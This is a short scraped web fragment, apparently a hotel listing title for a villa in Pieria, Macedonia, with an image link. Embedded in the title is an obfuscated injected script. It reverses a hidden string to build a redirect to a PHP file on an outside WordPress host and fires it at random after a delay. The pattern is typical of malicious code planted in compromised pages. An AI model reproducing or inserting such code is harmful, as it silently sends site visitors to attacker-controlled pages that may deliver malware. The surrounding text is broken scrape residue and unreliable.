 Olympus Hotel Villa Drosos_lowest prices_in_Villa_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro